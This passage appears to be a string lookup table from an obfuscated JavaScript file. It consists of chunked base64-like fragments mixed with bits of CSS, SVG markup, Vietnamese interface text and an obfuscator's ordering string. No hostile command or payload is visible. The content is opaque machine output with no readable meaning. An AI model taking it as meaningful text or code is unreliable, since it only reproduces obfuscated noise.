"cMk5Oiw7C7", "pzvAk4p7dS", "A74Co4Z8ui", "hKl77Ap9N5", "nncE928RZM", "2zzL/jG3tJ", "di7lmZmHv7", "713JDH6XdR", "1xb2x12qa4", "XfQwpiblqx", "k7k0IXJuc0", "9/Hxx/1zAi", "8AAGfln+gE", "cM9r88caG/", "psCsNq9kpt", "9x+TBZ+/4C", "yIQalG45IF", "mGpIuUytQd", "56U9yrb3Zc", "OcxD3dGZ5E", "9/dPM9zEj8", "mBL3ujfbDx", "TT2J+fwQmH", "JeofcjzOCz", "9PwVHsW9mB", "oib7Du0bW4", "4ncc9ineYk", "i0/tG3MZ3c", "ojDwk53jHo", "bT/Bd8mr2M", "6nabmfefbo", "Ke7VN7vuKO", "tdODh3sU9U", "udEvdKm+0H", "GuYM9wQWyJ", "/Usu5xnbO+", "Uqa/3Cvw3f", "7MLcVm1qnl", "boLGbi/bOI", "Ye5h7Yof1T", "d+5MTolqOY", "Yp5ehlm0uW", "tHI9+Wy+aR", "nOY4IzOiQ1", "XbwFUxtuRu", "SHuAQDACD4", "wk7ikzy87w", "NfUln", "IDAACSvGAA", "a0hXUj35fL", "9+neQvPBCb", "e5h7Kgpzr8", "vceZqnzYqZ", "xzViho5VQy", "3g14p7dSdy", "4dWIe3Ynca", "6ssinu1Tfr", "3QLZFxqts0", "t4U9+qbSw9", "JYBRmb9urc", "Lpgp3IFDdb", "KeuFd88qab", "Pc01rscO9j", "vnCpTq0vNN", "n/p4KAKCRB", "eOUAoI2eY/", "610TZwq07I", 'rm="scale(', "T6m1IoQQah", "E7inu68O7T", "xLM+OTYe65", "APbAmwQAwC", "xcTH3/FSRi", "b36Zoa4J+4", "UScA5jeR78", "EyC3PvtXLP", "KQsEm2fGL8", "AHItPnXTCx", "jibmfpZc3D", "wI3SyzKW7W", "LC+yCfuXds", "Xmb4h4AAJD", "oIGDnOcuV/", "PfGqTK1WqQ", "2feKxm7cFB", "447QvPHGxM", "1mt8ysP99T", "4p64Nzon7p", "SWqibWlUM8", "Njv/dNeObu", "TKtJJlOXnm", "8oxp/iNXJm", "LNO+7Qz3tD", "S/hJO75nMS", "hT3AAAOyAE", "fSmuFfb67y", "CT7yjefxIy", "/TDFPL8NMu", "JnQ+qfKphu", "eIezWIez7f", "qz37plyQqz", "j4N4ejllSc", "UdwDANgxBz", "6z7DPYbpeA", "qOvhuprZP3", "xD2fk7hnsU", "8W98S9FHEP", "8AYDs8mAHA", "3IS93RnaBJ", "FJtqnXwjwz", "cSUuNe92X6", "hLgn7o1OiX", "JTVMl3EwUx", "mdBIYk7aPh", "3k47PJJ0s8", "ByCQAAbNLR", "jZ37W+y4AA", "PTf/Yblfpw", "xv3TbPwTd0", "lMn9QInbG8", "U3tSWOYl7z", "zkU/cS22Ke", "a6bkbCboFB", '" xmlns="h', "IhhBD6LOKF", "xpG9+g8phc", "2GBwmZn169", "MPfGLV0cAA", "dwz0N03gv1", "E3iqaTMzE9", "fjZy3n51PO", "kcfmBHxsmV", "h76mSZtoJZ", "RYuRKNNkxe", "kjFLRIqpj0", "v14/9HPXBG", "VdbFqTKfrU", "0LYxfWWNeu", "bMLUHY/C2F", "rlwcO7H+49", "Xin lỗi, l", "W/Movaktcx", "E0CzxJxjQp", "+IxP5xL2Gq", "zPileWDu55", "bu6ElS0row", "SR6a+rmoW+", "Ty/DTIK3zR", "bc3jGdGMuE", "JS4173Zfpi", "OxadOOmFju", "79v6UvpwcS", "2QLcKejFd3", "LMPcw9xwoz", "SDHORqb/Tj", "Xjm2q2fTpZ", "f9zbkXnpdX", "J7MR0ZoT52", "fBA4l596a1", "tDdgvzQ5Wb", "4ff5zYQfWV", "nlAvb", "B9HYfIhhFa", "3oSE3NPDOK", "y5n+gvmht/", "fRWcmb1rmL", "5gS97o32w/", "ldWs+0hbWv", "ODFzileCAO", "3MPcEzusZ2", "Yd8voz6ihA", "wDPBRaHMGe", "XH8SMle/qm", "TD3MPcswtz", "AUp9tEzT+d", "vkHutSRk4j", "82wucroBCm", "kNUy/5GfGf", "EtMiXvdm+2", "sfkZEgz41C", "ing-top: c", 'n0_647_11"', "U54nxmSnhr", "nBPa/HDvY8", "Mv9/rofMmU", "wPhGFhZ/ot", "+7Yz3NNa3X", "1xiHuuSHuA", "qaX/72/2Es", "2VyvUhSZyJ", "RtCZiYY2Zm", "fDSdyzLd7C", "JO7Vl97qJO", "Yp74t7gDfM", "NjDSdyzOEe", "wAAAHj7wW/", "WAoIuWOo+y", "qjGPycue4V", "+m+6HO4t54", "AAAABP5JvI", "9xLDY5siHw", "rk7hnc0aHp", "3K3rDPcYpu", "u7+Sd2XZMc", "p1xxv04gbE", "LEPQAA2JYD", "v7OjScTTHT", "8.8295 5.8", "jcDvqb2i7/", "rSxTuAMvlt", "\n      str", "jLgn7kWIe+", "of4mY4iXu2", "7AADACIdsA", "85wT2sz3Pu", "N9sPEvfSmu", "FwwAfHqGkW", "3xFk7iXn3p", "+FJHmS/dji", "C6g77jvxK6", "V8AAAPeTgC", "C3Buee/I2k", "u1Tp9O03M8", "pi/yiXupTX", "PgAAqjxIAg", "SpM5Gpr3+a", "bNLY/JyZBm", "GPatgqnzuW", "m3sDHEzXAm", "e7VN+t78zb", "mmR2Tmc7ir", '0_647_11" ', "wxAAAA2LnT", "rv9dD+EDfD", "enwxLmgaex", "Or3PztfcC5", "AAA75oEeAO", "5MnBuqU8Xj", "3wt9/8Btm/", "3P5XfMS9ZU", "ul9M/M1w6z", "+s2NT5AMA4", "DeWovvZTWT", "w9zT0Vh7pW", "uDd9U9yrb2", "w7cDV918Bm", "iLOAUzvo9+", "ZyBx+4t9lk", "ycKkz2aSTo", "2NtWxu68uw", "RpM5Epr7+a", "Yz8TcszIx9", "WzsoWHyIYR", "6WV+cKtN/B", "ZgAA0I6vIh", "0bgmcBEGtO", "kxH1Q/bMbl", "r3HztvYC5I", "9Olem/AwnE", "FLnxUzJQEh", "G8H/ybfpGh", "w1sjXxakyT", "2cAANgfcU/", "PffwWJWELm", "eLWwMcTOci", "iOS", "Br2MfOLe0B", "WEnY63VhFO", "AJ9xGPuKeb", "4x7NxS4Ljw", "kw+hBBC08S", "/42U+NRSyE", "cwz7wwmWl4", "AOD0xD1xL0", "79Ngm7rNJN", "d4dWIez4nc", "vax89Q6TeY", "aGuBnO8B3h", "JQ5i5hXAtC", "FPd9Yh7gEA", "8vbZgt0I7Q", "7F+1oBLK6P", "AmsvIR9yTn", "64CkMw8Rx+", "hdqCiUt5Vu", "zHO7JLt6Cq", "EPYBmcEECA", "ToHU2eqYbp", "0|4|2|1|3", "FnlAAWD3xD", "iEvzq", "AJWEufdaue", "5X2D//7/zi", "J8u8v4VNff", "gAAQJw3LwA", "dbdlaNsTe7", "UU7f7bpYSl", "TuEfdqEPd8", "+8tnwkEQw4", "KzUKeZKQup", "QIqli0mfzC", "Z8my9oy9d9", "G4d/Xi5TvF", "AAx+ZADwAA", "bmnm3yEUzv", "a9HcUyfRfZ", "s2My0/Cpbq", "lMrj9D6tR1", "eym3gHPBBe", "ACAK/gwAwA", "Vm2Rlejbhn", "mfW/eprhX3", "jkiYE6ZTye", "CSQt42Vvdg", "IlU4h0pq1W", "E6xdwFk8+5", "bi3kLkAwA4", "4hdnfB7GdK", "6jcOZ+xfN9", "b4p8AAAAPM", "opbgWP+mYy", "eM88h3w9h/", "HfqXbyXco8", "TIZMw914r9", "p/8i3/xrln", ".16C10.71 ", "Mz3Ves4ZYJ", "YxKPenwxLm", "pdV4Qtcypp", "P3+fHtvEfW", "U2ONPXpnWP", "vuvf4yKdQu", "uiFNlPn6EQ", "vi3luJfACw", "cZLRgqg/3P", "35p6q33uYp", "46Yf6HO69l", "kMa0HetGsb", "0U9zLLIt76", "/cixL3M3qN", "762+KfACwP", "sJ30ZnJm5Z", "mruM8GzXTX", "e6WJPZzEPY", "ZUGyqdfKND", "9en3cwzb5g", "nyAQB8kf8b", "DgU/JV5GsQ", "883pTtbGPM", "EvcDLxD3Hs", "Olml7PdBVa", "yZBmxqFMff", "CAbTiIAwAA", "hznBPtnkLp", "8QuzugtnPl", "e5MD10Jnfu", "/s2Bho7iHf", "HAbpvbWS7p", "Z9vosGfasy", "nIS4J+5ViH", "zMvhbm3jIm", "WFuuylqnQ7", "Tl6psFrhSC", "czj6VcL0zL", "CKlgs", "kDuI4JVuSI", "uvvZewFwRp", "PRMf8UyN1E", "GLBsIZaUef", "N1hX1xqkz9", "7bKp1ClpDF", "xqekjdWHCc", "FPfqm50Xin", "kTd4T+c7c8", "641EYu6tY1", "Evs/doU9xL", "BynU9Iewpl", "v2RfdbLh5T", "l/yM2O/aN4", "NN+sTwm1z8", "j4AAIDb8lI", "CC08gn7k3d", "U7gDh+pkmb", "8O8D8rbXDu", "lT61Jf38fi", "3Lx2e/y3j8", "tem, Blink", "Vujt+8Tj92", "ORt5BP3Ool", "4zLPfjjKAz", "piMj1McuaS", "YxMff0qScx", "D71yX46Ezq", "7gXGWl1xiH", "VVs4Ai9oDD", "OKB+KwsNMd", "BnOwRmnfeG", "nvBcDAAC74", "swteFmNC5g", "zfFveimuHe", "3yceu3lbQB", "VBTmXokZnw", "hjkun3rqpJ", "4DDHmfsVPX", "/9xuW+3FG0", "60axv3Q7pq", "8GAHACcn7o", "xNyzTT6C6V", "eLek9/zgD/", "   left: 0", "JfeFPfqmx0", "vGmKs1aFCT", "z/riVJn+O5", "yEAAAA8nO/", "gRsUvzHvjV", "/AAAAANyCz", "jz02JrQfhn", "AAK3DgAgCA", "PvUk5vWIrz", "lmfHJMPfcT", "3Zvth45siH", "40+6Wx+RkS", "+FMrh5o7Pt", "AAAACHwAAR", "vU62R522yB", "s4STuWZyjw", 't="294" vi', "Fff7Liwyqa", "s2DUr9ZDsm", "053EvaSTuO", "J3xQAQAAwF", "NhM1MkyfVj", "bap18I8M8R", "53EPd1Zh7g", "BPYIFMaRmP", "IpT0PfZ7j3", "ZCW9fBi/ET", "+MJt5CPutX", "+fTwhH3zqs", "ub9hxbM+1v", "33aGe1qb4V", "LGdk7inO0e", "LX/uMCAHDv", "s05zEvchIq", "uyS1ARnmnd", "KhkcSctH0o", "AXTqOvhupr", "zwC9EiYe6+", "kQrGp1sk3M", "8uN0Kpjbjx", "PLrEMV3kQp", "6Z/8iTYzuC", "cg1jf/GmaW", "sLbocELMdN", "xL2Ks+7zO0", "t/Of6zzj07", "sz//c30Gg3", "s0doz8bFnn", "oD4pNfVMwj", "SZ3F4EG5Qx", "6Kag6OEaY7", "Z3RIaoJ0S3", "HxOVOVuiLO", "+L5dt01H1Z", "TkQwghdFfx", "wDgE8Db3YA", "JhhYm5l6de", "6upfQGcgU7", "J/DvdfyHet", "8EHgzRwAAK", "cnQggtEOYe", "G0id2HeF6f", "mcxD3dmVqR", "T99LEPQDgK", "5fjre4k8Zf", "kv4wgAAIAB", "uCfuDd4wf/", "86pP9dCZ0P", "0anxL3SZvt", "bOfgjNO+8M", "YlnHdC9OYD", "X2feOzmbQF", "yfL1KUqmwV", "JJKEjSmRuP", "UWyVF", "36ZseF4t7V", "vo0yhm3gvm", "YzdvCyhirk", "PthGXQ2tRd", "f+cjf8YTum", "veaLIh8AwP", "6a4FyTuAQC", "lOhuk6m4I2", "ujfbD1tvU9", "5Sl4eudx+U", "pASHbbyjye", "zQdwzG4l7A", "tl5obQn8gE", "i5/MO2zidN", "g5I0MzPh7d", "JY5lzHO4J7", "9/Y5iXv1pT", "uHYoIGDnOc", "mso0JVuSIc", "CTuATSCixE", "7Fp046YeOx", "cswtzD3FNR", "1RuLzFCHEt", "KX7mqd+iSa", "36kyNt4b5q", "OJ1WS1TD9k", "MaMbRWDcn8", "QbiZv27+0X", "8x8/AiH5i6", "zjTvlsgEq3", "woSsYTMzaT", "Z7jHMB0PQN", "UIxRp9M3h7", "1TwrszNdh4", "Le9E1xr76Z", "raOV9DfvCX", "j9vmOcO935", "fQyM9N9xRp", "3wPifue+6B", "txb0X/vmbv", "DrjEPfMRuI", "kmedwT3bxF", "2SLmcp01/u", "ZAHBw4p64F", "AipxHvmBAe", "MGe4JLJApL", "6Yp5jmd2ex", "h8AAMzjYRs", "FPd94d2uUk", "neDXins9J3", "AKCBuCfuRY", "2kibgnTOzh", "iiZc7j9VDZ", "T44A+yYuCf", "wAAYA7/RCc", "/oAMAMDZ+Q", "lz3AvwmbAN", "9N/9huV+nB", "b4l5tb3FA3", "MPcU1GYeyV", "5Wx4qx5ziN", "F8sj8n1Z0i", "0CKZj0rksX", "bUFvnEveyk", "edR3T++hL1", "H4nOnBC5yF", "PibmnT+1gY", "fDNC9MZLpj", "xj2eziU6W6", "czEvbVO4p7", "gH73tRwhiM", "Jy4BwDATjm", "XU4l7iUh7n", "Ruhkmfe3sK", "alGnFmp3/J", "Tk6LDuJe8r", "Q2tRdXClNy", "nCoTc882+Q", "qE+HfGAlYe", "oYJ5DvjPO2", "N1CidulZWr", '__arrow"/>', "EeKeuJeYEv", "x23AAACAAS", "TKjeUOvUdS", "tH3qdJqW+5", "Cozd1k2xtn", "W0r83j61cK", "YEnglMpDFt", "3KtvjhP3AA", "863+5+jf5x", "2Ie8Q9H8Q9", "TT7grlnnHw", "QRfC/fag96", "vCyhiwvEpa", "+sTwm15Mjd", "BCCPWJvzaP", "fqw7ptWxtS", "W66SYM9xTb", "HP/hBsMyIe", "LNGaGgRVLJ", "2XLs9IfYXb", "He7zdf/+v/", "/u5h9Le5uP", "WR5scF0wy7", "BvrNx+GPJ9", "fQwpiblqxk", "SJk7n5dwZx", "gitPIJ+6Je", "EAAAAJr5EP", "NlnsM92cVb", "Il74l6EuPf", "WK6Ob7cS9N", "iGdqpLo3tT", "e63cc5flwQ", "7ndJTJ/a1e", "gEAABzDvd9", "eAMBHgjdfA", "h4NyP9x/9z", "E/cGb5i/eY", "xslXc5Spr/", "m3oHPBNcFM", "4BngotCmTP", "u1yEvd0Z2p", "/ibfAitEAt", "0dZrbvU4RW", "uKeMrPsDK9", "hN7OEvPlp8", "Ji7tkmH8H0", "NO73ErV/BZ", "QmNJOak7UM", "Omi7MPdeK/", "cfprch8GGr", "1GDjdWpo00", "C6Y2PIzGBc", "M8RcVmok6W", "9XPuxBrU2Y", "AAsBIP3wAA", "3MPYsw9zD3", "VOKNMnN0kn", "D2MyUOYuYV", "9yK1XzW5gp", "awd7NNYa++", "IAuol74l6E", "jcA4APD29y", "      back", "9M1JnIlNfU", "4ys+wMr0bc", "ziNhJ7tZ1h", "u5zEPd2ZWp", "e9DbmXXtcX", "6Jk6VJ6/PO", "zjDjzaNItt", "1EvdszuiQ1", "irbIJ+6tvS", "iU0TIZMw91", "SSZTl6psFr", "EvfSmuFfb6", "9X+l//sf/a", "XAACmW4584", " {\n    pos", "LN5U2nz/Jz", "CtK0wWGk3b", "kmMJHGtG0V", "nvfhGfuXqp", "rNSdwbjbI6", "1yWhxpcZub", "gEALe79KgG", "5XC5k2tzwm", "h7bibmXp2Z", "k42ciERhJz", "NlGnfg0aZZ", "0bUxfWePbw", "kPZUjuQVfA", "Vnxkh", "ZZchnK5hl3", "Oo6+G6mtk/", "gEAAFvnpQU", "iU+sUtIesT", "lcUxtSIWxH", "JFy2E6YrPA", "AMAgOfChw0", "Ia3o5kp0QG", "cixD3xL3El", "gfpzPJ8HU8", "b/ZNintJ4h", "SEm6S12Rin", "ZxtwKm+2xK", "7gEA5zggAA", "ng-x: 20px", "MPTcTc6/GS", "9NsWpMjH3b", "x8s/2Odw77", "IR99SXZzuJ", "mxD0AAA7Ag", "4WFTPNsfkE", "WyTB/WfdPK", "FfDWyNfFqT", "ItnN5Lo280", "kztvlMUx9/", "ATvjFB4APx", "gHAACgw4co", "yorQOQHQpQ", "BxMaCQxx84", "4N3vAWf/d1", "50%;\n    t", "JTa/MOuZ80", "fRzzXNUgZC", "l7st79/pvY", "ABAkkM3AAB", "J5C0jJe92S", "pvjxD0AuEd", "PaMk+Jmm9v", "Kgv/3zhr+u", "ReGjJWM+H+", "7ulO5eXZTu", "X2xNgVmtXk", "9C225.991 ", "48YiHu6MzS", "l1pzhoqpO4", "1jvjqU7/89", "j2fzyuBYE6", "Vydxz2Mm7q", "JEwN1yng8c", "N/BgAAIADE", "z7zWL1PM08", "pZc3JHZMPo", "tiwTyHezrm", "5xOUApxbX4", "15d2iXk7in", "m9oyJ3HPuc", "6L5p46Waat", "D4Q9wAABwW", "+nXy1MywAj", "XFvgMgHAAC", "CZmbScdnkk", "BXw1sjXxak", "2Rm/fJx67e", "YYT0Tc8/Kx", "oz3fl4+tXC", "LJHUmMvX1T", "XGvtNl+mLi", "tjmJe/Wltz", "HXhpnCoz9n", "x;\n    --t", "AADAqsQ9cS", "u/8wYUzLU6", "0INpaLu30M", "MfMKYFqXuB", "w32GZooN6X", "k8FMW7Es0F", "LP4Z7s4i2Y", "5tqvoyoofI", "NjFzdzdK2n", "99 293.86 ", "5b7cUbQmYm", "mfZtZ7intW", "MacSystemF", "w/SJhtD/d8", "leL5OlqlLT", "7gEAwD45wA", "/riVJn+O5B", "nGjOsRqZEd", "XnlLXJj3xq", "9OSlWxdynQ", "s/RpbMG0F8", "9sJO4BwKeA", "ItEPnEPAAD", "atopGvi+Xb", "v3VMsCJHnG", "NB2qAgxD3x", "E/cAAICVec", "nN5p8QuyQ1", "YhCYe0uZmH", "uuUxcCqDz6", "kROqO4i09s", "nk6WqX/nin", "zfbDxL3RvX", "f3kId8M+Io", "YmH0IIrdN3", "D5EEIIobp4", "hoA4ADE/fE", "U91qujG62E", "fykG+Tubie", "AD48BD3ljm", "yc+/H+o5+5", "bDXFv+Zb3/", "W9zgurbYp7", "fW3RT36pvD", "FxE5yt64z3", "3IXTDPvUWV", "S97s1L/uVb", "ck7lms05zE", "ins9J3LNYp", "Q9fyQcAACv", "szhjvnKnVz", "d753BPNezM", "AcW8h8gEAA", "3BuUdDlLmf", "upTqdfMoAx", "THaPeiHsVZ", "JBCLUJcw9z", "w7iXvKzLIz", "S2SCVTnifG", "3wlHwAAAH1", "05yNZwITaU", "ufT3OId97D", "B5MQ9u9hU5", "lkmedwT3bx", "IZcWfCEEIW", "eQ73Uph8ov", "p7b11++KeY", "APA4riMfcc", "xU86JvI4mn", "r .hide-no", "xYiHwAAwGV", "hUL/jM9Fs8", "eI3YsxZB0k", "qbXpjjPIw+", ' mask="url', "zL06E3NvH/", "jU9jLhb3a2", "fJ24Qu6l3w", "ffM/ERyKTG", "ol7tsVbOIl", "zyBedgghhL", "9/6oyUgnPy", "KzJwQMAgEV", "vd0Zx3iHgA", "mVpeaaXA9+", "bMFulXQi2n", "Dsmtw/BBmV", "BMx0P0pi2q", "fZ4j9ixFEP", "WuXRX69Qn0", "dgsmdDbVsU", "J/13kLcc/n", "0TiHuSk7in", "8uy0MNLjPz", "y8mwnca80s", "Hz6oFfcGiX", "9xzJ16WTv2", "Ja/KRjIo+j", "R0+7r3wTx/", "nIlNf/zTzf", "PUwAA2JgDK", "dTfFvfrmOH", "rw+m+JUmZh", "QueTajbVMP", "fjp3/x5/Hb", "dx0rj3wme+", "NNO7AS+NUm", "LYXcWyjule", "8vO8GrEPZ+", "r3+a+T7NK3", "nzqdpuV+5t", "pljIQkt0mM", "65S1xYd4bp", "DcV5t7w3JN", "DkHd8uF8tZ", "ICt8HICAMD", "AAAAJ9xGPu", "3VOy7X5gHM", "L3dGdqReKe", "MahU0d7K9P", "aJsw9zD2LM", "TMK4BpXeJy", "DlLmf5yr8B", "QXf5d2CO3B", "5iWcd0L05g", "8m9/i/5MPI", "SjmPqHrtC3", "e1f8r3r4V7", "AjPNAAcDqx", "ndG6kxk6mu", "vQwz6ZJRy9", "E928RZMbbi", "sxVni3guf+", "j38fFHPTNC", "i3sxNcS+zL", "LBDAjdLJMT", "JriBYcQ+rT", "iVj3/602iO", "esCbBgDAJ+", "irk0e6rvkE", "IAAAATfPjD", "jFMxwOQd3y", "NvZ9fPxRz4", "ELklNcKZ5t", "CfuiXtR4l6", "TWGvvlk2MR", "UblwpTFlsq", "TZvwdQeDbq", "QEA4JPwPvI", "PtnEbGT3K3", "XO0rPl54W9", "7gEAADTzRg", "3GvvnQnJ3G", "7ZSNwDgOnw", "TLLb89K/+B", "iHurncQ93T", "u/Ce3/4df7", "VJk1bPmhbW", "AAHIWf4AMA", "HKZuBRAp66", "VKa+L5dMnC", "2fuG/shpYs", "+Yh7Nidxz7", "P06RDwAA4H", "Mw9fepJzOn", "J3LM5o0NSE", "iXvpTXGvtt", "ixL3M3qNNc", "8qe8bwIAAE", "txD5AAAA9s", "pOMzSSfLPI", "WOYl7zj3ud", "QMK5lqdLJP", "J9Nk4GLq+6", "UkDQJu9x2p", "KaEH8+zxHr", "g/+8XfUK9H", "sg3A74k+8X", "p+QQhik2Da", "S1ITnGneLZ", "u0Jd/fq+rV", "7JLt6CqQ0P", "DhP3AACASb", "mNw95F5Qxj", "+LeU0Q+AAC", "inrgXIe6Je", "N0y/5mbHf+", "Hs1XrKhjYm", "PLNjMtPwqW", "JxWehTjNT9", "AARIl74l6E", "JHPCAIgRtw", "zy2NyMqSZc", "I+7ZncS9mn", "98S9CHHvEH", "01xT9zLEvf", "4V7NOcxL3I", "493iN2LMWQ", "vGRNzr87E3", "LccziJe7oz", "/gD+RHAQAA", "euYmHs1XrK", "vYff5b1/5C", "5p6biblX4y", "4pnX+mWKeX", "69e9DbkLZp", "M4ptalvr67", "sgHAADXeGg", "TTKZuvR0s6", "Nj5nevACpx", "7rRvsZr7V4", "tdV5YbVPcE", "0TIYQQ+p54", "AA7LyLfMS9", "h8gEAwG15I", "k5quae2/C5", "DfmtvnAjI2", '">\n       ', "03rYypa2v0", "+sk7unOOsQ", "3el9Ttz33A", "Uicc/qJO55", "JGZ8Mc8/Nx", "xr+0vONPul", "FPcyy+Leup", "JzjdxZiObx", "c+M0Mky729", "ACv8OEIAAA", "d1yHffV9a/", "h4AAAAAAAD", "Wxu69Dw9kU", "C9MZLpjU1/", "fHtvEfW4IX", "hrTbFvfpm1", "rrr2viVHny", "PdeK/dc7cM", "ou9UGTp5k9", "r19n3js5m0", "vnSIEBnE6b", "9sU93Kb4t7", "AAAg7ol7Ie", "dSZzOTzwsa", "XK5LHTHaO+", "VfNbmMeTb5", "S/ub+BQyV7", "mRqb4d4M91", "Yvrrr2viVH", "vYIQQGi7MP", "HM/DYvcU+q", "JewAA1zkwA", "74l6EuCfuj", "pnvMMCAACn", "9/9nTegYK7", "zgzJLJ5aIm", "     sans-", "important;", "SFAwCAXRD3", "7J3FPd44Oy", "N3MtDqHq21", "TuLeaJTVmY", "wghdFfxAkM", "xOlkm1KB0y", "t-allowed;", "paLu30Mkuu", "TjqZJgMXU9", "PAADW5QAOA", "OlnmOdyTXb", "ugEOad0Ejn", "YSlZ+AednO", "6iHwAAGyFB", "Zo8ELMtJpk", "IAAAAb1/8l", "z2c8gPK0vD", "TiIAwAAnNE", "f8E53o0wtz", "m7PUg3VJHM", "cWIh8AAMzj", "5xL0Xd4lvD", "/cn0Vmc6IO", "l5qU9wT94p", "epFzLCTdLa", "x5nG3Aqb7b", "Ka4EzzbolM", "l+Y98apMrW", "EYlOtk29km", "Z96K5p06Wa", "TDPvUWVdnC", "wDmwxsCAMA", "He6/lO9b7E", "tY1jHdixOY", "hkmZpU+uAA", "XzzAAwCcjL", "Yn7i10fti4", "u1ckyuV4kq", "Cwbkf7z/6m", "z/9y7+iDo4", "/Bb3WKfkrP", "IA4BPxVeQj", "T8DMbeN70H", "v9dD+EDfDS", "CmOdwTwMWM", "jcE/cixD1x", "mP1PiIGZeA", "92eYtmNqjQ", "Y86nSyTzwt", "LR93DynUTh", "Mx5eX0+4dw", "LdZqTuBcZa", "sxtX9VaUUg", "pdf1xdoUmN", "uRNwT9yLEP", "AICnwxsuAA", "NuGd3Evdq1", "UZxFboDpr5", "Mpex2Ugny4", "7FJsyjf2Y2", "Fv8IY3iHwA", "th8k7qU3xb", "Y5zNTP1cOD", "aWqBOGY9jH", "PNNkU5fF8b", "ePXSyi7CvR", "8Np57qrH4n", "vpLIh8AAJy", "TMy9fczPbu", "XX7qTk7hX3", "aJdOpu94ej", "2ZmyrGJT70", "P3EkQ+AACA", "vCv+HHgAAj", "zCl+I1cm73", "c4mTN3xKIz", "/wOMjXnsP/", "gsncB/Cmfi", "5Xfyn9bhR+", "piF7Zg+uZN", "647Wv1s744", "iSrYfolPzP", "Kc28ZE3Ovz", "bUh9Y0dOpv", "urHbswef22", "INHXPrDgwP", "ành!!!<br/", "Jj6/itIxBI", "c3RYdhL3lJ", "jP4QcmAABm", "QAbYGXFP3I", "ibmnTz2J+d", "DsLvsu7BXf", "4WwETOptqn", "abEve7N9sP", "nufSWbN2Vs", "p4YqFOaH3D", "1966WSZnAx", "hj2rYfp87l", "6BR7LFLfRw", "McOwNaRgPm", "l/j4t0ipkj", "cU/cixD3xL", "mamfi4cnPv", "hkF13bX0Q6", "1/XF2hSY1e", "Yv1l6GyyVn", "OvzsTc28fE", "FgKb/4x9d/", "LGp3bgcTD9", "yaJuQNZmSm", "KdaatV6nWy", "q1YFsRezMT", "3AACgH3yIA", "dXP+uJUmf4", "PqF48SGE0P", "osQ9AACocZ", "r8B31+t6E5", "UIDhbmHuWc", "klnxG4iHs8", "MbTb/hNglq", "QQuhV9B3/J", "02/4TYJakJ", "Ge4JLJApLe", "eYkrc695sP", "h8iGEEFLFi", "8S8HrHB4DI", "AcAwFTinrg", "03U+FuOaR6", "D9KmJIFQqa", "p: calc(\n ", "ffP4O6OYTn", "padStart", "ab7SbSCTOm", "vth8m7i1EP", "LCKxcgn7gE", "tHI9+UyQ4N", "0Xmw1DjDrw", "xBIyN5OOzy", "nnrxN5C7M+", "jcewzzzwmQ", "9WPdNK2Pq2", "T9sB1T+05J", "bFLUhOcad4", "+ZviXnRzzb", "5wHIOz7crx", "8vMfPwIh+Y", "q+EiK5RPdM", "Rxqpj02VTH", "kVKZuuNRGL", "U3n545Sdi7", "VBpxT9yLEP", "KhBSZqZmfB", "011+TxNyBr", "RzuPdavmO9", "h736y76SDw", "jQQ+QT97KT", "8knSzzHO7J", "DvTGbzRs6N", "rb3bdUdyLb", "ADg7lyPfOK", "e65mZh7NV6", "Xtp4h4A8N8", "5i2Jg//Lvz", "7VMOEziaXQ", "BbpVHH9W7k", "M7U23XHqhY", "K0RQuhCbJQ", 'ht="429.12', "Iz/cqWZxh1", "2di6NY2pD6", "OGewILZErL", "rbIp7nVuin", "zGplqnlGdn", "LU6WSbXiyR", "9TVXkqv/8r", "VJ3LM5o0NS", "TyCb4D1T7X", "+r3Hmap82K", "4VNffd33oC", "o/9XqeIBLR", "muFffrO/N2", "m+JekLgHAF", "ABYi8/ABAC", "uHYjoXACZr", "DOTqwUa+z4", "lOG2/O5Ppn", "BPdvEWTG24", "EAgGbnI5+4", "bdEJtXQUeu", "3BP3ElPiXv", "m+44vc7N19", "1OtU8qzM9H", "jO7RwAAAAB", "7unOOsQ9AA", "6toavX2feO", "BjbbD1svHD", "BwBszWEEAI", "hu/L1G4yj2", "E9+3S6btAJ", "dyArM+X12R", "e5Ke7lNsW9", "JHMOuhDMn9", "4WT+sVJzNC", "zikaxl6a3O", "4Ex/xTE3ra", "D30sz4ZJh7", "lf8DD5ENoj", "AJgFb4QAAP", "9P3abcw90C", "NLZeJSwF06", "/pxaMEEIvJ", "2wMdxvlHQ5", "7tMtJ3NOdq", "L6y2Ke6Je4", "PxqZNO2Bju", "zuZIW+uJMy", "sk+tFkjoTm", "5iHsznMS9+", "S/7j8Jma9e", "2Ba5FTigfi", "iTSmbato5P", "DMM7h3mv5j", "t633veZCAA", "cN6JuaelYm", "IW0/FUVc3q", "mcCE2lM21b", "HspjqfZ4KL", "ACX0U+4t5u", "0//8u/1N6U", "sCl9l5nB8u", "yVnM0GngDj", "Rb85n9PP36", "unYSCJJ258", "7tchL3dGdq", "kz7xfKYXP+", "Q3s55Ns+oS", "0Y26z+SfEL", "XbyXco8P6T", "f8UyN1ECdI", "BJ2ZaGhjxr", "fHiXsAQJ6D", "swZ7ik2di6", "8anf7IdE1K", "XMMfiUyeds", "VxTr5F589z", "AMB1Ds0AAM", "Ju4BAL0cHg", "vIR9y6nEve", "SB96+qyMxz", "W95/3NV/67", "sDHEzXCG7w", "vDO9FyrINH", "i3u01xT9zL", "2NjW3thyHf", "uuSHuAQDAR", "OQD+u87Vff", "RwhNFOYe5p", "bFN3GeTaDZ", "nnmOeSrHV9", "H+5XC5k2t1", "3L1Uyt9n8E", "zRtLXWu5n0", "nSIEBnE6bu", "epmZ6b5iDb", "1/dcGsZt6B", "h/foPKYXD3", "kdh7K5iWcd", "hhxb+amuJd", "6p8qmG6Zf8", "7pjM1mnizm", "SznbiXJu4B", "88CHEwAAAN", "vIfIBAJyDh", "GWBk1q97G3", "cKlOrRYpxN", "sAAHAMDu4A", "DxL3RvXf9u", "mdD5pEqyGq", "ozB2V7GsY7", "AMDKxD1xL0", "IRkt0nM6xE", "94h7Poh7Zi", "DkbcE/cixD", "jxD2Vtoc/2", "i gian còn", "NBaZoQ4lpr", "a3zRboRmgv", "pT3qNJsmiW", "3HO59zIBvL", "2FnyXdwvuw", "VtTLAiR5xr", "zAd7nxH3PP", "1XBndbCfup", "7/6DhHkO98", "8n+YtPBOYS", "XBrH1IZUGP", "oblicd5EmH", "WIez4ncc9i", "eCYwkca0hT", "s4iXttnMQ9", "NcO9jBnxj3", "7WiecSr5wh", "HrmJGHvxpt", "3a2PKTg0Em", "ze) - var(", "HcaZkgZjpK", "HUHg26gxbG", "YXkc4mTN3x", "cG50S90qb7", "  }\n\n  .lo", "anudF1bbFP", "ggtEOYe5p5", "PEvfSmuFfb", "fP8Khudcrb", 